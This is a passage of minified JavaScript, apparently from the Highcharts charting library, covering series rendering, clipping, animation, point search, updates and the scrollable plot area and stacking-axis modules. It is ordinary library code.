t=this,v=t.options,ot=v.stacking,o=t.xAxis,nt=o.categories,lt=t.enabledDataSorting,i=t.yAxis,st=t.points,at=st.length,vt=!!t.modifyValue,tt=t.pointPlacementToXValue(),yt=Boolean(tt),s=v.threshold,ht=v.startFromThreshold?s:0,p,it,w,ct=this.zoneAxis||"y",rt=Number.MAX_VALUE,y=0;y<at;y++){var n=st[y],u=n.x,r=n.y,f=n.low,b=ot&&i.stacking&&i.stacking.stacks[(t.negStacks&&r<(ht?0:s)?"-":"")+t.stackKey],e,k;(i.positiveValuesOnly&&!i.validatePositiveValue(r)||o.positiveValuesOnly&&!o.validatePositiveValue(u))&&(n.isNull=!0);n.plotX=p=ft(ut(o.translate(u,0,0,0,1,tt,this.type==="flags")));ot&&t.visible&&b&&b[u]&&(w=t.getStackIndicator(w,u,t.index),n.isNull||(e=b[u],k=e.points[w.key]));g(k)&&(f=k[0],r=k[1],f===ht&&w.key===b[u].base&&(f=h(a(s)&&s,i.min)),i.positiveValuesOnly&&f<=0&&(f=null),n.total=n.stackTotal=e.total,n.percentage=e.total&&n.y/e.total*100,n.stackY=r,t.irregularWidths||e.setOffset(t.pointXOffset||0,t.barW||0));n.yBottom=l(f)?ut(i.translate(f,0,1,0,1)):null;vt&&(r=t.modifyValue(r,n));n.plotY=void 0;a(r)&&(et=i.translate(r,!1,!0,!1,!0),typeof et!="undefined"&&(n.plotY=ut(et)));n.isInside=this.isPointInside(n);n.clientX=yt?ft(o.translate(u,0,0,0,1,tt)):p;n.negative=n[ct]<(v[ct+"Threshold"]||s||0);n.category=nt&&typeof nt[n.x]!="undefined"?nt[n.x]:n.x;n.isNull||n.visible===!1||(typeof it!="undefined"&&(rt=Math.min(rt,Math.abs(p-it))),it=p);n.zone=this.zones.length&&n.getZone();!n.graphic&&t.group&&lt&&(n.isNew=!0)}t.closestPointRangePx=rt;c(this,"afterTranslate")},n.prototype.getValidPoints=function(n,t,i){var r=this.chart;return(n||this.points||[]).filter(function(n){return t&&!r.isInsidePlot(n.plotX,n.plotY,r.inverted)?!1:n.visible!==!1&&(i||!n.isNull)})},n.prototype.getClipBox=function(n,t){var u=this,o=u.options,i=u.chart,s=i.inverted,f=u.xAxis,e=f&&u.yAxis,r,h=i.options.chart.scrollablePlotArea||{};return n&&o.clip===!1&&e?r=s?{y:-i.chartWidth+e.len+e.pos,height:i.chartWidth,width:i.chartHeight,x:-i.chartHeight+f.len+f.pos}:{y:-e.pos,height:i.chartHeight,width:i.chartWidth,x:-f.pos}:(r=u.clipBox||i.clipBox,t&&(r.width=i.plotSizeX,r.x=(i.scrollablePixelsX||0)*(h.scrollPositionX||0))),t?{width:r.width,x:r.x}:r},n.prototype.setClip=function(n){var t=this.chart,f=this.options,o=t.renderer,e=t.inverted,s=this.clipBox,u=this.getClipBox(n),i=this.sharedClipKey||["_sharedClip",n&&n.duration,n&&n.easing,n&&n.defer,u.height,f.xAxis,f.yAxis].join(","),r=t[i],h=t[i+"m"];n&&(u.width=0,e&&(u.x=t.plotHeight+(f.clip!==!1?0:t.plotTop)));r?t.hasLoaded||r.attr(u):(n&&(t[i+"m"]=h=o.clipRect(e?t.plotSizeX+99:-99,e?-t.plotLeft:-t.plotTop,99,e?t.chartWidth:t.chartHeight)),t[i]=r=o.clipRect(u),r.count={length:0});n&&(r.count[this.index]||(r.count[this.index]=!0,r.count.length+=1));(f.clip!==!1||n)&&(this.group.clip(n||s?r:t.clipRect),this.markerGroup.clip(h),this.sharedClipKey=i);n||(r.count[this.index]&&(delete r.count[this.index],r.count.length-=1),r.count.length===0&&i&&t[i]&&(s||(t[i]=t[i].destroy()),t[i+"m"]&&(t[i+"m"]=t[i+"m"].destroy())))},n.prototype.animate=function(n){var t=this,i=t.chart,r=it(t.options.animation),e,u,f;n?t.setClip(r):(u=this.sharedClipKey,e=i[u],f=t.getClipBox(r,!0),e&&e.animate(f,r),i[u+"m"]&&i[u+"m"].animate({width:f.width+99,x:f.x-(i.inverted?0:99)},r))},n.prototype.afterAnimate=function(){this.setClip();c(this,"afterAnimate");this.finishedAnimating=!0},n.prototype.drawPoints=function(){var t=this,a=t.points,l=t.chart,o,n,i,s,w=t.options,f=w.marker,e,v,b=t[t.specialGroup]||t.markerGroup,c=t.xAxis,r,k=h(f.enabled,!c||c.isRadial?!0:null,t.closestPointRangePx>=f.enabledThreshold*f.radius),y,p,u;if(f.enabled!==!1||t._hasPointMarkers)for(o=0;o<a.length;o++)n=a[o],i=n.graphic,s=i?"animate":"attr",e=n.marker||{},v=!!n.marker,y=(k&&typeof e.enabled=="undefined"||e.enabled)&&!n.isNull&&n.visible!==!1,y?(p=h(e.symbol,t.symbol),r=t.markerAttribs(n,n.selected&&"select"),t.enabledDataSorting&&(n.startXPos=c.reversed?-r.width:c.width),u=n.isInside!==!1,i?i[u?"show":"hide"](u).animate(r):u&&(r.width>0||n.hasImage)&&(n.graphic=i=l.renderer.symbol(p,r.x,r.y,r.width,r.height,v?e:f).add(b),t.enabledDataSorting&&l.hasRendered&&(i.attr({x:n.startXPos}),s="animate")),i&&s==="animate"&&i[u?"show":"hide"](u).animate(r),i&&!l.styledMode&&i[s](t.pointAttribs(n,n.selected&&"select")),i&&i.addClass(n.getClassName(),!0)):i&&(n.graphic=i.destroy())},n.prototype.markerAttribs=function(n,t){var s=this.options,e=s.marker,r,u=n.marker||{},c=u.symbol||e.symbol,o,i=h(u.radius,e.radius),f;return t&&(r=e.states[t],o=u.states&&u.states[t],i=h(o&&o.radius,r&&r.radius,i+(r&&r.radiusPlus||0))),n.hasImage=c&&c.indexOf("url")===0,n.hasImage&&(i=0),f={x:s.crisp?Math.floor(n.plotX)-i:n.plotX-i,y:n.plotY-i},i&&(f.width=f.height=2*i),f},n.prototype.pointAttribs=function(n,t){var f=this.options.marker,i,e=n&&n.options,u=e&&e.marker||{},r,o=this.color,v=e&&e.color,y=n&&n.color,l=h(u.lineWidth,f.lineWidth),p=n&&n.zone&&n.zone.color,s,c,a=1;return o=v||p||y||o,s=u.fillColor||f.fillColor||o,c=u.lineColor||f.lineColor||o,t=t||"normal",t&&(i=f.states[t],r=u.states&&u.states[t]||{},l=h(r.lineWidth,i.lineWidth,l+h(r.lineWidthPlus,i.lineWidthPlus,0)),s=r.fillColor||i.fillColor||s,c=r.lineColor||i.lineColor||c,a=h(r.opacity,i.opacity,a)),{stroke:c,"stroke-width":l,fill:s,opacity:a}},n.prototype.destroy=function(n){var t=this,r=t.chart,l=/AppleWebKit\/533/.test(yt.navigator.userAgent),e,f,h=t.data||[],u,i;for(c(t,"destroy"),this.removeEvents(n),(t.axisTypes||[]).forEach(function(n){i=t[n];i&&i.series&&(et(i.series,t),i.isDirty=i.forceRedraw=!0)}),t.legendItem&&t.chart.legend.destroyItem(t),f=h.length;f--;)u=h[f],u&&u.destroy&&u.destroy();t.points=null;s.clearTimeout(t.animationTimeout);nt(t,function(n,t){n instanceof o&&!n.survive&&(e=l&&t==="group"?"hide":"destroy",n[e]())});r.hoverSeries===t&&(r.hoverSeries=null);et(r.series,t);r.orderSeries();nt(t,function(i,r){n&&r==="hcEvents"||delete t[r]})},n.prototype.applyZones=function(){var l=this,t=this.chart,nt=t.renderer,tt=this.zones,u,r,f=this.clips||[],n,e=this.graph,o=this.area,a=Math.max(t.chartWidth,t.chartHeight),i=this[(this.zoneAxis||"y")+"Axis"],s,p,w=t.inverted,c,b,v,y,it=!1,k,g;tt.length&&(e||o)&&i&&typeof i.min!="undefined"?(p=i.reversed,c=i.horiz,e&&!this.showLine&&e.hide(),o&&o.hide(),s=i.getExtremes(),tt.forEach(function(tt,rt){u=p?c?t.plotWidth:0:c?0:i.toPixels(s.min)||0;u=d(h(r,u),0,a);r=d(Math.round(i.toPixels(h(tt.value,s.max),!0)||0),0,a);it&&(u=r=i.toPixels(s.max));b=Math.abs(u-r);v=Math.min(u,r);y=Math.max(u,r);i.isXAxis?(n={x:w?y:v,y:0,width:b,height:a},c||(n.x=t.plotHeight-n.x)):(n={x:0,y:w?y:v,width:a,height:b},c&&(n.y=t.plotWidth-n.y));w&&nt.isVML&&(n=i.isXAxis?{x:0,y:p?v:y,height:n.width,width:t.chartWidth}:{x:n.y-t.plotLeft-t.spacingBox.x,y:0,width:n.height,height:t.chartHeight});f[rt]?f[rt].animate(n):f[rt]=nt.clipRect(n);k=l["zone-area-"+rt];g=l["zone-graph-"+rt];e&&g&&g.clip(f[rt]);o&&k&&k.clip(f[rt]);it=tt.value>s.max;l.resetZones&&r===0&&(r=void 0)}),this.clips=f):l.visible&&(e&&e.show(!0),o&&o.show(!0))},n.prototype.invertGroups=function(n){function i(){["group","markerGroup"].forEach(function(i){t[i]&&(r.renderer.isVML&&t[i].attr({width:t.yAxis.len,height:t.xAxis.len}),t[i].width=t.yAxis.len,t[i].height=t.xAxis.len,t[i].invert(t.isRadialSeries?!1:n))})}var t=this,r=t.chart;t.xAxis&&(t.eventsToUnbind.push(rt(r,"resize",i)),i(),t.invertGroups=i)},n.prototype.plotGroup=function(n,t,i,r,u){var f=this[n],e=!f,o={visibility:i,zIndex:r||.1};return typeof this.opacity=="undefined"||this.chart.styledMode||this.state==="inactive"||(o.opacity=this.opacity),e&&(this[n]=f=this.chart.renderer.g().add(u)),f.addClass("highcharts-"+t+" highcharts-series-"+this.index+" highcharts-"+this.type+"-series "+(l(this.colorIndex)?"highcharts-color-"+this.colorIndex+" ":"")+(this.options.className||"")+(f.hasClass("highcharts-tracker")?" highcharts-tracker":""),!0),f.attr(o)[e?"attr":"animate"](this.getPlotBox()),f},n.prototype.getPlotBox=function(){var t=this.chart,i=this.xAxis,n=this.yAxis;return t.inverted&&(i=n,n=this.xAxis),{translateX:i?i.left:t.plotLeft,translateY:n?n.top:t.plotTop,scaleX:1,scaleY:1}},n.prototype.removeEvents=function(n){var t=this;n||ht(t);t.eventsToUnbind.length&&(t.eventsToUnbind.forEach(function(n){n()}),t.eventsToUnbind.length=0)},n.prototype.render=function(){var n=this,i=n.chart,r,u=n.options,f=it(u.animation),t=!n.finishedAnimating&&i.renderer.isSVG&&f.duration,e=n.visible?"inherit":"hidden",o=u.zIndex,s=n.hasRendered,l=i.seriesGroup,a=i.inverted;c(this,"render");r=n.plotGroup("group","series",e,o,l);n.markerGroup=n.plotGroup("markerGroup","markers",e,o,l);t&&n.animate&&n.animate(!0);r.inverted=h(n.invertible,n.isCartesian)?a:!1;n.drawGraph&&(n.drawGraph(),n.applyZones());n.visible&&n.drawPoints();n.drawDataLabels&&n.drawDataLabels();n.redrawPoints&&n.redrawPoints();n.drawTracker&&n.options.enableMouseTracking!==!1&&n.drawTracker();n.invertGroups(a);u.clip===!1||n.sharedClipKey||s||r.clip(i.clipRect);t&&n.animate&&n.animate();s||(t&&f.defer&&(t+=f.defer),n.animationTimeout=ct(function(){n.afterAnimate()},t||0));n.isDirty=!1;n.hasRendered=!0;c(n,"afterRender")},n.prototype.redraw=function(){var n=this,t=n.chart,f=n.isDirty||n.isDirtyData,i=n.group,r=n.xAxis,u=n.yAxis;i&&(t.inverted&&i.attr({width:t.plotWidth,height:t.plotHeight}),i.animate({translateX:h(r&&r.left,t.plotLeft),translateY:h(u&&u.top,t.plotTop)}));n.translate();n.render();f&&delete this.kdTree},n.prototype.searchPoint=function(n,t){var i=this,r=i.xAxis,u=i.yAxis,f=i.chart.inverted;return this.searchKDTree({clientX:f?r.len-n.chartY+r.pos:n.chartX-r.pos,plotY:f?u.len-n.chartX+u.pos:n.chartY-u.pos},t,n)},n.prototype.buildKDTree=function(n){function i(n,r,u){var e,f,o=n&&n.length;if(o)return e=t.kdAxisArray[r%u],n.sort(function(n,t){return n[e]-t[e]}),f=Math.floor(o/2),{point:n[f],left:i(n.slice(0,f),r+1,u),right:i(n.slice(f+1),r+1,u)}}function u(){t.kdTree=i(t.getValidPoints(null,!t.directTouch),r,r);t.buildingKdTree=!1}this.buildingKdTree=!0;var t=this,r=t.options.findNearestPointBy.indexOf("y")>-1?2:1;delete t.kdTree;ct(u,t.options.kdNow||n&&n.type==="touchstart"?0:1)},n.prototype.searchKDTree=function(n,t,i){function h(n,t){var i=l(n[u])&&l(t[u])?Math.pow(n[u]-t[u],2):null,e=l(n[f])&&l(t[f])?Math.pow(n[f]-t[f],2):null,r=(i||0)+(e||0);t.dist=l(r)?Math.sqrt(r):Number.MAX_VALUE;t.distX=l(i)?Math.sqrt(i):Number.MAX_VALUE}function e(n,t,i,u){var c=t.point,p=o.kdAxisArray[i%u],s,l,a,f=c,v,y;return h(n,c),s=n[p]-c[p],l=s<0?"left":"right",a=s<0?"right":"left",t[l]&&(v=e(n,t[l],i+1,u),f=v[r]<f[r]?v:c),t[a]&&Math.sqrt(s*s)<f[r]&&(y=e(n,t[a],i+1,u),f=y[r]<f[r]?y:f),f}var o=this,u=this.kdAxisArray[0],f=this.kdAxisArray[1],r=t?"distX":"dist",s=o.options.findNearestPointBy.indexOf("y")>-1?2:1;return this.kdTree||this.buildingKdTree||this.buildKDTree(i),this.kdTree?e(n,this.kdTree,s,s):void 0},n.prototype.pointPlacementToXValue=function(){var t=this,i=t.options,u=i.pointPlacement,f=i.pointRange,r=t.xAxis,n=u;return n==="between"&&(n=r.reversed?-.5:.5),a(n)?n*(f||r.pointRange):0},n.prototype.isPointInside=function(n){return typeof n.plotY!="undefined"&&typeof n.plotX!="undefined"&&n.plotY>=0&&n.plotY<=this.yAxis.len&&n.plotX>=0&&n.plotX<=this.xAxis.len},n.prototype.drawTracker=function(){var n=this,r=n.options,i=r.trackByArea,u=[].concat(i?n.areaPath:n.graphPath),t=n.chart,s=t.pointer,h=t.renderer,l=t.options.tooltip.snap,f=n.tracker,e=function(){t.hoverSeries!==n&&n.onMouseOver()},o="rgba(192,192,192,"+(vt?.0001:.002)+")";f?f.attr({d:u}):n.graph&&(n.tracker=h.path(u).attr({visibility:n.visible?"visible":"hidden",zIndex:2}).addClass(i?"highcharts-tracker-area":"highcharts-tracker-line").add(n.group),t.styledMode||n.tracker.attr({"stroke-linecap":"round","stroke-linejoin":"round",stroke:o,fill:i?o:"none","stroke-width":n.graph.strokeWidth()+(i?0:2*l)}),[n.tracker,n.markerGroup].forEach(function(n){n.addClass("highcharts-tracker").on("mouseover",e).on("mouseout",function(n){s.onTrackerMouseOut(n)});if(r.cursor&&!t.styledMode&&n.css({cursor:r.cursor}),at)n.on("touchstart",e)}));c(this,"afterDrawTracker")},n.prototype.addPoint=function(n,t,i,r,u){var f=this,y=f.options,s=f.data,k=f.chart,a=f.xAxis,p=a&&a.hasNames&&a.names,w=y.data,e,v=f.xData,b,o,l;if(t=h(t,!0),e={series:f},f.pointClass.prototype.applyOptions.apply(e,[n]),l=e.x,o=v.length,f.requireSorting&&l<v[o-1])for(b=!0;o&&v[o-1]>l;)o--;f.updateParallelArrays(e,"splice",o,0,0);f.updateParallelArrays(e,o);p&&e.name&&(p[l]=e.name);w.splice(o,0,n);b&&(f.data.splice(o,0,null),f.processData());y.legendType==="point"&&f.generatePoints();i&&(s[0]&&s[0].remove?s[0].remove(!1):(s.shift(),f.updateParallelArrays(e,"shift"),w.shift()));u!==!1&&c(f,"addPoint",{point:e});f.isDirty=!0;f.isDirtyData=!0;t&&k.redraw(r)},n.prototype.removePoint=function(n,t,i){var r=this,f=r.data,u=f[n],e=r.points,o=r.chart,s=function(){e&&e.length===f.length&&e.splice(n,1);f.splice(n,1);r.options.data.splice(n,1);r.updateParallelArrays(u||{series:r},"splice",n,1);u&&u.destroy();r.isDirty=!0;r.isDirtyData=!0;t&&o.redraw()};lt(i,o);t=h(t,!0);u?u.firePointEvent("remove",null,s):s()},n.prototype.remove=function(n,t,i,r){function e(){f.destroy(r);u.isDirtyLegend=u.isDirtyBox=!0;u.linkSeries();h(n,!0)&&u.redraw(t)}var f=this,u=f.chart;i!==!1?c(f,"remove",null,e):e()},n.prototype.update=function(n,t){var tt,d,p,g;n=pt(n,this.userOptions);c(this,"update",{options:n});var i=this,u=i.chart,s=i.userOptions,l,e=i.initialType||i.type,k=u.options.plotOptions,f=n.type||s.type||u.options.chart.type,a=!(this.hasDerivedData||f&&f!==this.type||typeof n.pointStart!="undefined"||typeof n.pointInterval!="undefined"||i.hasOptionChanged("dataGrouping")||i.hasOptionChanged("pointStart")||i.hasOptionChanged("pointInterval")||i.hasOptionChanged("pointIntervalUnit")||i.hasOptionChanged("keys")),it=v[e].prototype,nt,r=["eventOptions","navigatorSeries","baseSeries"],rt=i.finishedAnimating&&{animation:!1},o={};if(a&&(r.push("data","isDirtyData","points","processedXData","processedYData","xIncrement","cropped","_hasPointMarkers","_hasPointLabels","nodes","layout","mapMap","mapData","minY","maxY","minX","maxX"),n.visible!==!1&&r.push("area","graph"),i.parallelArrays.forEach(function(n){r.push(n+"Data")}),n.data&&(n.dataSorting&&y(i.options.dataSorting,n.dataSorting),this.setData(n.data,!1))),n=b(s,rt,{index:typeof s.index=="undefined"?i.index:s.index,pointStart:h(k&&k.series&&k.series.pointStart,s.pointStart,i.xData[0])},!a&&{data:i.options.data},n),a&&n.data&&(n.data=i.options.data),r=["group","markerGroup","dataLabelsGroup","transformGroup"].concat(r),r.forEach(function(n){r[n]=i[n];delete i[n]}),v[f||e]){if(tt=f!==i.type,i.remove(!1,!1,!1,!0),tt)if(Object.setPrototypeOf)Object.setPrototypeOf(i,v[f||e].prototype);else{d=Object.hasOwnProperty.call(i,"hcEvents")&&i.hcEvents;for(nt in it)i[nt]=void 0;y(i,v[f||e].prototype);d?i.hcEvents=d:delete i.hcEvents}}else w(17,!0,u,{missingModuleFor:f||e});r.forEach(function(n){i[n]=r[n]});i.init(u,n);a&&this.points&&(l=i.options,l.visible===!1?(o.graphic=1,o.dataLabel=1):i._hasPointLabels||(p=l.marker,g=l.dataLabels,p&&(p.enabled===!1||"symbol"in p)&&(o.graphic=1),g&&g.enabled===!1&&(o.dataLabel=1)),this.points.forEach(function(n){n&&n.series&&(n.resolveColor(),Object.keys(o).length&&n.destroyElements(o),l.showInLegend===!1&&n.legendItem&&u.legend.destroyItem(n))},this));i.initialType=e;u.linkSeries();c(this,"afterUpdate");h(t,!0)&&u.redraw(a?void 0:!1)},n.prototype.setName=function(n){this.name=this.options.name=this.userOptions.name=n;this.chart.isDirtyLegend=!0},n.prototype.hasOptionChanged=function(n){var u=this.chart,i=this.options[n],t=u.options.plotOptions,r=this.userOptions[n];return r?i!==r:i!==h(t&&t[this.type]&&t[this.type][n],t&&t.series&&t.series[n],i)},n.prototype.onMouseOver=function(){var n=this,t=n.chart,i=t.hoverSeries,r=t.pointer;r.setHoverChartIndex();i&&i!==n&&i.onMouseOut();n.options.events.mouseOver&&c(n,"mouseOver");n.setState("hover");t.hoverSeries=n},n.prototype.onMouseOut=function(){var n=this,u=n.options,t=n.chart,i=t.tooltip,r=t.hoverPoint;t.hoverSeries=null;r&&r.onMouseOut();n&&u.events.mouseOut&&c(n,"mouseOut");i&&!n.stickyTracking&&(!i.shared||n.noSharedTooltip)&&i.hide();t.series.forEach(function(n){n.setState("",!0)})},n.prototype.setState=function(n,t){var i=this,u=i.options,e=i.graph,a=u.inactiveOtherPoints,r=u.states,o=u.lineWidth,s=u.opacity,c=h(r[n||"normal"]&&r[n||"normal"].animation,i.chart.options.chart.animation),l,f=0;if(n=n||"",i.state!==n&&([i.group,i.markerGroup,i.dataLabelsGroup].forEach(function(t){t&&(i.state&&t.removeClass("highcharts-series-"+i.state),n&&t.addClass("highcharts-series-"+n))}),i.state=n,!i.chart.styledMode)){if(r[n]&&r[n].enabled===!1)return;if(n&&(o=r[n].lineWidth||o+(r[n].lineWidthPlus||0),s=h(r[n].opacity,s)),e&&!e.dashstyle)for(l={"stroke-width":o},e.animate(l,c);i["zone-graph-"+f];)i["zone-graph-"+f].animate(l,c),f=f+1;a||[i.group,i.markerGroup,i.dataLabelsGroup,i.labelBySeries].forEach(function(n){n&&n.animate({opacity:s},c)})}t&&a&&i.points&&i.setAllPointsToState(n||void 0)},n.prototype.setAllPointsToState=function(n){this.points.forEach(function(t){t.setState&&t.setState(n)})},n.prototype.setVisible=function(n,t){var i=this,r=i.chart,f=i.legendItem,u,e=r.options.chart.ignoreHiddenSeries,o=i.visible;i.visible=n=i.options.visible=i.userOptions.visible=typeof n=="undefined"?!o:n;u=n?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(n){i[n]&&i[n][u]()});(r.hoverSeries===i||(r.hoverPoint&&r.hoverPoint.series)===i)&&i.onMouseOut();f&&r.legend.colorizeItem(i,n);i.isDirty=!0;i.options.stacking&&r.series.forEach(function(n){n.options.stacking&&n.visible&&(n.isDirty=!0)});i.linkedSeries.forEach(function(t){t.setVisible(n,!1)});e&&(r.isDirtyBox=!0);c(i,u);t!==!1&&r.redraw()},n.prototype.show=function(){this.setVisible(!0)},n.prototype.hide=function(){this.setVisible(!1)},n.prototype.select=function(n){var t=this;t.selected=n=this.options.selected=typeof n=="undefined"?!t.selected:n;t.checkbox&&(t.checkbox.checked=n);c(t,n?"select":"unselect")},n.defaultOptions={lineWidth:2,allowPointSelect:!1,crisp:!0,showCheckbox:!1,animation:{duration:1e3},events:{},marker:{enabledThreshold:2,lineColor:u.backgroundColor,lineWidth:0,radius:4,states:{normal:{animation:!0},hover:{animation:{duration:50},enabled:!0,radiusPlus:2,lineWidthPlus:1},select:{fillColor:u.neutralColor20,lineColor:u.neutralColor100,lineWidth:2}}},point:{events:{}},dataLabels:{animation:{},align:"center",defer:!0,formatter:function(){var n=this.series.chart.numberFormatter;return typeof this.y!="number"?"":n(this.y,-1)},padding:5,style:{fontSize:"11px",fontWeight:"bold",color:"contrast",textOutline:"1px contrast"},verticalAlign:"bottom",x:0,y:0},cropThreshold:300,opacity:1,pointRange:0,softThreshold:!0,states:{normal:{animation:!0},hover:{animation:{duration:50},lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{animation:{duration:0}},inactive:{animation:{duration:50},opacity:.2}},stickyTracking:!0,turboThreshold:1e3,findNearestPointBy:"x"},n}();return y(tt.prototype,{axisTypes:["xAxis","yAxis"],coll:"series",colorCounter:0,cropShoulder:1,directTouch:!1,drawLegendSymbol:i.drawLineMarker,isCartesian:!0,kdAxisArray:["clientX","plotY"],parallelArrays:["x","y"],pointClass:f,requireSorting:!0,sorted:!0}),e.series=tt,tt}),i(t,"Extensions/ScrollablePlotArea.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Axis/Axis.js"],t["Core/Chart/Chart.js"],t["Core/Series/Series.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var h=n.stop,e=f.addEvent,o=f.createElement,s=f.merge,c=f.pick;e(i,"afterSetChartSize",function(n){var f=this.options.chart.scrollablePlotArea,e=f&&f.minWidth,o=f&&f.minHeight,t,i,r;this.renderer.forExport||(e?(this.scrollablePixelsX=t=Math.max(0,e-this.chartWidth),t&&(this.scrollablePlotBox=s(this.plotBox),this.plotWidth+=t,this.inverted?(this.clipBox.height+=t,this.plotBox.height+=t):(this.clipBox.width+=t,this.plotBox.width+=t),r={1:{name:"right",value:t}})):o&&(this.scrollablePixelsY=i=Math.max(0,o-this.chartHeight),i&&(this.scrollablePlotBox=s(this.plotBox),this.plotHeight+=i,this.inverted?(this.clipBox.width+=i,this.plotBox.width+=i):(this.clipBox.height+=i,this.plotBox.height+=i),r={2:{name:"bottom",value:i}})),r&&!n.skipAxes&&this.axes.forEach(function(n){r[n.side]?n.getPlotLinePath=function(){var t=r[n.side].name,e=r[n.side].value,i=this[t],f;return this[t]=i-e,f=u.Axis.prototype.getPlotLinePath.apply(this,arguments),this[t]=i,f}:(n.setAxisSize(),n.setAxisTranslation())}))});e(i,"render",function(){this.scrollablePixelsX||this.scrollablePixelsY?(this.setUpScrolling&&this.setUpScrolling(),this.applyFixed()):this.fixedDiv&&this.applyFixed()});i.prototype.setUpScrolling=function(){var t=this,n={WebkitOverflowScrolling:"touch",overflowX:"hidden",overflowY:"hidden"};this.scrollablePixelsX&&(n.overflowX="auto");this.scrollablePixelsY&&(n.overflowY="auto");this.scrollingParent=o("div",{className:"highcharts-scrolling-parent"},{position:"relative"},this.renderTo);this.scrollingContainer=o("div",{className:"highcharts-scrolling"},n,this.scrollingParent);e(this.scrollingContainer,"scroll",function(){t.pointer&&delete t.pointer.chartPosition});this.innerContainer=o("div",{className:"highcharts-inner-container"},null,this.scrollingContainer);this.innerContainer.appendChild(this.container);this.setUpScrolling=null};i.prototype.moveFixedElements=function(){var r=this.container,t=this.fixedRenderer,i=[".highcharts-contextbutton",".highcharts-credits",".highcharts-legend",".highcharts-legend-checkbox",".highcharts-navigator-series",".highcharts-navigator-xaxis",".highcharts-navigator-yaxis",".highcharts-navigator",".highcharts-reset-zoom",".highcharts-scrollbar",".highcharts-subtitle",".highcharts-title"],n;this.scrollablePixelsX&&!this.inverted?n=".highcharts-yaxis":this.scrollablePixelsX&&this.inverted?n=".highcharts-xaxis":this.scrollablePixelsY&&!this.inverted?n=".highcharts-xaxis":this.scrollablePixelsY&&this.inverted&&(n=".highcharts-yaxis");n&&i.push(n+":not(.highcharts-radial-axis)",n+"-labels:not(.highcharts-radial-axis-labels)");i.forEach(function(n){[].forEach.call(r.querySelectorAll(n),function(n){(n.namespaceURI===t.SVG_NS?t.box:t.box.parentNode).appendChild(n);n.style.pointerEvents="auto"})})};i.prototype.applyFixed=function(){var d=this,p,w,b,g,n,i,k=!this.fixedDiv,nt=this.options.chart,f=nt.scrollablePlotArea;k?(this.fixedDiv=o("div",{className:"highcharts-fixed"},{position:"absolute",overflow:"hidden",pointerEvents:"none",zIndex:(((p=nt.style)===null||p===void 0?void 0:p.zIndex)||0)+2,top:0},null,!0),(w=this.scrollingContainer)===null||w===void 0?void 0:w.parentNode.insertBefore(this.fixedDiv,this.scrollingContainer),this.renderTo.style.overflow="visible",this.fixedRenderer=g=new u.Renderer(this.fixedDiv,this.chartWidth,this.chartHeight,(b=this.options.chart)===null||b===void 0?void 0:b.style),this.scrollableMask=g.path().attr({fill:this.options.chart.backgroundColor||"#fff","fill-opacity":c(f.opacity,.85),zIndex:-1}).addClass("highcharts-scrollable-mask").add(),e(this,"afterShowResetZoom",this.moveFixedElements),e(this,"afterLayOutTitles",this.moveFixedElements),e(t,"afterInit",function(){d.scrollableDirty=!0}),e(r,"show",function(){d.scrollableDirty=!0})):this.fixedRenderer.setSize(this.chartWidth,this.chartHeight);(this.scrollableDirty||k)&&(this.scrollableDirty=!1,this.moveFixedElements());n=this.chartWidth+(this.scrollablePixelsX||0);i=this.chartHeight+(this.scrollablePixelsY||0);h(this.container);this.container.style.width=n+"px";this.container.style.height=i+"px";this.renderer.boxWrapper.attr({width:n,height:i,viewBox:[0,0,n,i].join(" ")});this.chartBackground.attr({width:n,height:i});this.scrollingContainer.style.height=this.chartHeight+"px";k&&(f.scrollPositionX&&(this.scrollingContainer.scrollLeft=this.scrollablePixelsX*f.scrollPositionX),f.scrollPositionY&&(this.scrollingContainer.scrollTop=this.scrollablePixelsY*f.scrollPositionY));var s=this.axisOffset,l=this.plotTop-s[0]-1,a=this.plotLeft-s[3]-1,v=this.plotTop+this.plotHeight+s[2]+1,y=this.plotLeft+this.plotWidth+s[1]+1,tt=this.plotLeft+this.plotWidth-(this.scrollablePixelsX||0),it=this.plotTop+this.plotHeight-(this.scrollablePixelsY||0),rt;rt=this.scrollablePixelsX?[["M",0,l],["L",this.plotLeft-1,l],["L",this.plotLeft-1,v],["L",0,v],["Z"],["M",tt,l],["L",this.chartWidth,l],["L",this.chartWidth,v],["L",tt,v],["Z"]]:this.scrollablePixelsY?[["M",a,0],["L",a,this.plotTop-1],["L",y,this.plotTop-1],["L",y,0],["Z"],["M",a,it],["L",a,this.chartHeight],["L",y,this.chartHeight],["L",y,it],["Z"]]:[["M",0,0]];this.redrawTrigger!=="adjustHeight"&&this.scrollableMask.attr({d:rt})}}),i(t,"Core/Axis/StackingAxis.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Utilities.js"]],function(n,t){var u=n.getDeferredAnimation,r=t.addEvent,f=t.destroyObjectProperties,e=t.fireEvent,i=t.objectEach,o=t.pick,s=function(){function n(n){this.oldStacks={};this.stacks={};this.stacksTouched=0;this.axis=n}return n.prototype.buildStacks=function(){var f=this,t=f.axis,i=t.series,s=o(t.options.reversedStacks,!0),r=i.length,u,n;if(!t.isXAxis){for(f.usePercentage=!1,n=r;n--;)u=i[s?n:r-n-1],u.setStackedPoints(),u.setGroupedPoints();for(n=0;n<r;n++)i[n].modifyStacks();e(t,"afterBuildStacks")}},n.prototype.cleanStacks=function(){var n=this,r=n.axis,t;r.isXAxis||(n.oldStacks&&(t=n.stacks=n.oldStacks),i(t,function(n){i(n,function(n){n.cumulative=n.total})}))},n.prototype.resetStacks=function(){var n=this,t=n.axis,r=n.stacks;t.isXAxis||i(r,function(t){i(t,function(i,r){i.touched<n.stacksTouched?(i.destroy(),delete t[r]):(i.total=null,i.cumulative=null)})})},n.prototype.renderStackTotals=function(){var n=this,f=n.axis,t=f.chart,e=t.renderer,o=n.stacks,s=f.options.stackLabels.animation,h=u(t,s),r=n.stackTotalGroup=n.stackTotalGroup||e.g("stack-labels").attr({visibility:"visible",zIndex:6,opacity:0}).add();r.translate(t.plotLeft,t.plotTop);i(o,function(n){i(n,function(n){n.render(r)})});r.animate({opacity:1},h)},n}();return function(){function n(){}return n.compose=function(t){var i=t.prototype;r(t,"init",n.onInit);r(t,"destroy",n.onDestroy)},n.onDestroy=function(){var n=this.stacking,t;n&&(t=n.stacks,i(t,function(n,i){f(n);t[i]=null}),n&&n.stackTotalGroup&&n.stackTotalGroup.destroy())},n.onInit=function(){var 